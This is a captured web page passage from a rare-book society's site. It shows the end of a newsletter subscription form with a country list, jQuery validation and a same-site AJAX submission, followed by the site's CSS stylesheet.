                            <option value="Hungary">Hungary</option>
                            <option value="Iceland">Iceland</option>
                            <option value="Indonesia">Indonesia</option>
                            <option value="India" selected>India</option>
                            <option value="Iran">Iran</option>
                            <option value="Iraq">Iraq</option>
                            <option value="Ireland">Ireland</option>
                            <option value="Isle of Man">Isle of Man</option>
                            <option value="Israel">Israel</option>
                            <option value="Italy">Italy</option>
                            <option value="Jamaica">Jamaica</option>
                            <option value="Japan">Japan</option>
                            <option value="Jordan">Jordan</option>
                            <option value="Kazakhstan">Kazakhstan</option>
                            <option value="Kenya">Kenya</option>
                            <option value="Kiribati">Kiribati</option>
                            <option value="Korea North">Korea North</option>
                            <option value="Korea Sout">Korea South</option>
                            <option value="Kuwait">Kuwait</option>
                            <option value="Kyrgyzstan">Kyrgyzstan</option>
                            <option value="Laos">Laos</option>
                            <option value="Latvia">Latvia</option>
                            <option value="Lebanon">Lebanon</option>
                            <option value="Lesotho">Lesotho</option>
                            <option value="Liberia">Liberia</option>
                            <option value="Libya">Libya</option>
                            <option value="Liechtenstein">Liechtenstein</option>
                            <option value="Lithuania">Lithuania</option>
                            <option value="Luxembourg">Luxembourg</option>
                            <option value="Macau">Macau</option>
                            <option value="Macedonia">Macedonia</option>
                            <option value="Madagascar">Madagascar</option>
                            <option value="Malaysia">Malaysia</option>
                            <option value="Malawi">Malawi</option>
                            <option value="Maldives">Maldives</option>
                            <option value="Mali">Mali</option>
                            <option value="Malta">Malta</option>
                            <option value="Marshall Islands">Marshall Islands</option>
                            <option value="Martinique">Martinique</option>
                            <option value="Mauritania">Mauritania</option>
                            <option value="Mauritius">Mauritius</option>
                            <option value="Mayotte">Mayotte</option>
                            <option value="Mexico">Mexico</option>
                            <option value="Midway Islands">Midway Islands</option>
                            <option value="Moldova">Moldova</option>
                            <option value="Monaco">Monaco</option>
                            <option value="Mongolia">Mongolia</option>
                            <option value="Montserrat">Montserrat</option>
                            <option value="Morocco">Morocco</option>
                            <option value="Mozambique">Mozambique</option>
                            <option value="Myanmar">Myanmar</option>
                            <option value="Nambia">Nambia</option>
                            <option value="Nauru">Nauru</option>
                            <option value="Nepal">Nepal</option>
                            <option value="Netherland Antilles">Netherland Antilles</option>
                            <option value="Netherlands">Netherlands (Holland, Europe)</option>
                            <option value="Nevis">Nevis</option>
                            <option value="New Caledonia">New Caledonia</option>
                            <option value="New Zealand">New Zealand</option>
                            <option value="Nicaragua">Nicaragua</option>
                            <option value="Niger">Niger</option>
                            <option value="Nigeria">Nigeria</option>
                            <option value="Niue">Niue</option>
                            <option value="Norfolk Island">Norfolk Island</option>
                            <option value="Norway">Norway</option>
                            <option value="Oman">Oman</option>
                            <option value="Pakistan">Pakistan</option>
                            <option value="Palau Island">Palau Island</option>
                            <option value="Palestine">Palestine</option>
                            <option value="Panama">Panama</option>
                            <option value="Papua New Guinea">Papua New Guinea</option>
                            <option value="Paraguay">Paraguay</option>
                            <option value="Peru">Peru</option>
                            <option value="Phillipines">Philippines</option>
                            <option value="Pitcairn Island">Pitcairn Island</option>
                            <option value="Poland">Poland</option>
                            <option value="Portugal">Portugal</option>
                            <option value="Puerto Rico">Puerto Rico</option>
                            <option value="Qatar">Qatar</option>
                            <option value="Republic of Montenegro">Republic of Montenegro</option>
                            <option value="Republic of Serbia">Republic of Serbia</option>
                            <option value="Reunion">Reunion</option>
                            <option value="Romania">Romania</option>
                            <option value="Russia">Russia</option>
                            <option value="Rwanda">Rwanda</option>
                            <option value="St Barthelemy">St Barthelemy</option>
                            <option value="St Eustatius">St Eustatius</option>
                            <option value="St Helena">St Helena</option>
                            <option value="St Kitts-Nevis">St Kitts-Nevis</option>
                            <option value="St Lucia">St Lucia</option>
                            <option value="St Maarten">St Maarten</option>
                            <option value="St Pierre & Miquelon">St Pierre & Miquelon</option>
                            <option value="St Vincent & Grenadines">St Vincent & Grenadines</option>
                            <option value="Saipan">Saipan</option>
                            <option value="Samoa">Samoa</option>
                            <option value="Samoa American">Samoa American</option>
                            <option value="San Marino">San Marino</option>
                            <option value="Sao Tome & Principe">Sao Tome & Principe</option>
                            <option value="Saudi Arabia">Saudi Arabia</option>
                            <option value="Senegal">Senegal</option>
                            <option value="Seychelles">Seychelles</option>
                            <option value="Sierra Leone">Sierra Leone</option>
                            <option value="Singapore">Singapore</option>
                            <option value="Slovakia">Slovakia</option>
                            <option value="Slovenia">Slovenia</option>
                            <option value="Solomon Islands">Solomon Islands</option>
                            <option value="Somalia">Somalia</option>
                            <option value="South Africa">South Africa</option>
                            <option value="Spain">Spain</option>
                            <option value="Sri Lanka">Sri Lanka</option>
                            <option value="Sudan">Sudan</option>
                            <option value="Suriname">Suriname</option>
                            <option value="Swaziland">Swaziland</option>
                            <option value="Sweden">Sweden</option>
                            <option value="Switzerland">Switzerland</option>
                            <option value="Syria">Syria</option>
                            <option value="Tahiti">Tahiti</option>
                            <option value="Taiwan">Taiwan</option>
                            <option value="Tajikistan">Tajikistan</option>
                            <option value="Tanzania">Tanzania</option>
                            <option value="Thailand">Thailand</option>
                            <option value="Togo">Togo</option>
                            <option value="Tokelau">Tokelau</option>
                            <option value="Tonga">Tonga</option>
                            <option value="Trinidad & Tobago">Trinidad & Tobago</option>
                            <option value="Tunisia">Tunisia</option>
                            <option value="Turkey">Turkey</option>
                            <option value="Turkmenistan">Turkmenistan</option>
                            <option value="Turks & Caicos Is">Turks & Caicos Is</option>
                            <option value="Tuvalu">Tuvalu</option>
                            <option value="Uganda">Uganda</option>
                            <option value="United Kingdom">United Kingdom</option>
                            <option value="Ukraine">Ukraine</option>
                            <option value="United Arab Erimates">United Arab Emirates</option>
                            <option value="United States of America">United States of America</option>
                            <option value="Uraguay">Uruguay</option>
                            <option value="Uzbekistan">Uzbekistan</option>
                            <option value="Vanuatu">Vanuatu</option>
                            <option value="Vatican City State">Vatican City State</option>
                            <option value="Venezuela">Venezuela</option>
                            <option value="Vietnam">Vietnam</option>
                            <option value="Virgin Islands (Brit)">Virgin Islands (Brit)</option>
                            <option value="Virgin Islands (USA)">Virgin Islands (USA)</option>
                            <option value="Wake Island">Wake Island</option>
                            <option value="Wallis & Futana Is">Wallis & Futana Is</option>
                            <option value="Yemen">Yemen</option>
                            <option value="Zaire">Zaire</option>
                            <option value="Zambia">Zambia</option>
                            <option value="Zimbabwe">Zimbabwe</option>
                         </select>
                    </div>
                </div>
                
                <div class="group group-submit">
                    <label class="empty"></label>
                    <div align="right"><button id="ching" class="btn-submit" >Subscribe</button></div>
                </div>
            
            </div>
            <!--
            <div class="form-footer">
                <a class="btn" data-toggle="unsubscribe" href="#">Unsubscribe</a>
            </div>
        -->
        
            <input type="hidden" name="action" value="subscribe">
        </form>
  <script>

function isEmail(email) {
  var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
  return regex.test(email);
}


function validate(){
    if ( !isEmail($('#email').val()) ){
        //alert();
        $('#email').val("Re-enter email in correct format");    
        return false;
    }

    if ($('#name').val()==''){
        //$('#name').css({"color":"orange"});
        $('#name').val("Please enter full name");     
        return false;
    }

    if ($('#city').val()==''){
        //$('#name').css({"color":"orange"});
        $('#city').val("Please enter your city of residence");     
        return false;
    }

    return true;
}


  $('#ching').click(function() {
      if (validate())
      $.ajax({
        url: '/subscription/add_subscriber.php',
        type: 'POST',
        data: {
            email: $('#email').val(),
            name: $('#name').val(),
            country: $('#country').val(),
            city: $('#city').val()
        },
        success: function(msg) {
            //alert(msg);
            $('#form').hide();
            $('#success').show();
            setTimeout(function(){$.modal.close();},2000);
            
        }               
    });
    
    return false;
  });
  </script>


<script>

setTimeout(function(){
    if(localStorage.getItem('popState') != 'shown'){
        $('#ex1').modal();
        localStorage.setItem('popState','shown');
    }
}, 15000);

</script>  
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://rarebooksocietyofindia.org/style.css?ver=4.3
body_size: 1667
content:
.label{
   font-weight:normal;
}

.loader{
  position: fixed;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  z-index: 9999;
  background: url('/assets/img/hypno.gif') 50% 50% no-repeat rgb(249,249,249);
}

.post-image{
	background:#fff;
	width:40%;
	display:flex;
	display: -webkit-flex;
	align-items:center;
	-webkit-align-items:center
}

.post-detail{
	width:60%
}


.mod-item{
	display:flex;
	display: -webkit-flex;
	background:#ddd;
	margin:15px;
	font-family:Muli;
	color:#222;
	border:0px solid white
}

.mm-menu.mm-offcanvas{
  width:75% !important;
}

.mm-fullsubopen+span:hover{
   color:gold !important;
}
.cover {
    object-fit: cover;
}

.aspect img{
  width:700px;
  height:525px;
  /*padding:30px;*/
}


.label{
  font-size:15px;
  background: #444;
  padding:8px;
  border:0px solid white;
  cursor:pointer;
  vertical-align: top;

}

input[type="radio"]{
  width: 20px; /*Desired width*/
  height: 20px; /*Desired height*/
}


.category{
  padding-top: 3px;
    color: #dcb558;
    margin-right: 8px;
    text-transform: uppercase;
    font-size: 12px;
    font-family: Helvetica;
}

.cat_check{
  margin:0 !important;
  padding:0 10px;
}

.flexcontainer{
   display: -webkit-flex !important;
   display: flex !important;
   -webkit-flex-direction: row /* works with row or column */
   flex-direction: row;
   -webkit-justify-content: center;
   justify-content: center;
    -webkit-flex-wrap: wrap;
   flex-wrap: wrap;
   /*-webkit-align-items: center;
   align-items: center;*/
}
.caption{
  /*position:absolute;
  margin-top:10px;*/
  background:#555;
  color:#ffd700;
  bottom:-10px;
  font-family: Georgia;
  padding:10px;
  opacity: 0.8;
  font-weight:400;
  font-size:20px;
  text-transform: uppercase;
  text-align: center;
  margin-top:0px;
  letter-spacing: 1px
}

.item{
  margin-left:0px !important;
  padding:30px;
  text-align: center;
  float:left;
}



.themes{
  color:gold;
  font-family: Georgia, Arial;
  font-size: 18px;
  font-weight: normal;
  line-height: 32px;
  border-bottom:1px solid gold;
  margin:0 50px;
  text-transform: uppercase;
  letter-spacing: 6px;
  text-align: center

}

hr{
  padding:0px;
  margin:15px 0;
  border-top:1px solid gold;
  border-bottom:0px;
}

.aspect {
    width: 100%;
    display: inline-block;
    position: relative;
}

.holder {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    background-color: #efefef;
    background-position: center center;
    background-size: cover;
}


/*.grid-item{
  padding:20px;
}*/

/*------------------------------------------
  Responsive Grid Media Queries - 1280, 1024, 768, 480
   1280-1024   - desktop (default grid)
   1024-768    - tablet landscape
   768-480     - tablet 
   480-less    - phone landscape & smaller
--------------------------------------------*/


@media all and (min-width: 1400px) {

   .grid-sizer,
   .grid-item{
      width:33.33%;
     }

    .grid-item--width2{
      width:100%;
     }


.container{
  width:80%;
}


 }



@media all and (min-width: 1280px) and (max-width: 1400px) {

   .grid-sizer,
   .grid-item{
     	width:50%;
     }

     .grid-item--width2{
      width:66.66%;
     }

.container{
  width:80%;
}


 }


@media all and (min-width: 1024px) and (max-width: 1280px) {

   .grid-sizer,
   .grid-item{
     	width:50%;
     }

    .grid-item--width2{
      width:100%;
     }


.container{
	width:90%;
}


 }

@media all and (min-width: 768px) and (max-width: 1024px) { 

   .grid-sizer,
   .grid-item{
     	width:50%;
     }

      .grid-item--width2{
      width:100%;
     }

	.mod-item{
		width:45% !important
	}

.container{
	width:90%;
}
}

@media all and (min-width: 670px) and (max-width: 768px) {

   .desktop-pad{
	   display:none
   }
   
   .toggle{
	    display:flex;
		display: -webkit-flex;
	    -webkit-flex-direction: column;
		flex-direction: column;
		background:##fff6d9;
   }
   
   .mod-item{
		width:100% !important
   }
   
   .post-image{
	   width:100%
   }
   
   .post-detail{
	   width:100%
   }
   
   .grid-sizer,
   .grid-item{
     	width:50%;
     }
.container{
	width:90%;
}

.grid-item--width2{
      width:100%;
     }

#desktop-menu{
  display:none;
}





#mobile-menu{
  display:block !important;
}


 }

@media all and (max-width: 670px) { 

   .desktop-pad{
	   display:none
   }
   
   
   .toggle{
	   background: #fff6d9
	    display:flex;
		display:-webkit-flex;
		-webkit-flex-direction: column;
		flex-direction: column;
   }
   
   
   .mod-item{
		width:100% !important
   }
   
   .post-image{
	   width:100%
   }
   
   .post-detail{
	   width:100%
   }
   
   
   
   .grid-sizer,
   .grid-item{
     	width:100%;
     }

   .grid-item--width2{
      width:100%;
     }


#desktop-menu{
  display:none;
}

#mobile-menu{
  display:block !important;
}

.container{
	width:100%;
}

}


/* Portrait */
@media screen and (orientation:portrait) { /* Portrait styles here */ }
/* Landscape */
@media screen and (orientation:landscape) { /* Landscape styles here */ }


/* CSS for iPhone, iPad, and Retina Displays */

/* Non-Retina */
@media screen and (-webkit-max-device-pixel-ratio: 1) {
}

/* Retina */
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
only screen and (-o-min-device-pixel-ratio: 3/2),
only screen and (min--moz-device-pixel-ratio: 1.5),
only screen and (min-device-pixel-ratio: 1.5) {
}

/* iPhone Portrait */
@media screen and (max-device-width: 480px) and (orientation:portrait) {
} 

/* iPhone Landscape */
@media screen and (max-device-width: 480px) and (orientation:landscape) {
}

/* iPad Portrait */
@media screen and (min-device-width: 481px) and (orientation:portrait) {
}

/* iPad Landscape */
@media screen and (min-device-width: 481px) and (orientation:landscape) {
}
